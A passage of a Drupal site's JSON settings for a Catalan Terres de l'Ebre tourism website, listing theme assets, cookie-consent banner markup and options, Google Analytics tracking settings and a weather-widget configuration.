/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:a3a726e38c781a6325e42067012f90dc":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1582","view_base_path":"agenda","view_dom_id":"a3a726e38c781a6325e42067012f90dc","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/taxonomy\/term\/1582":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"p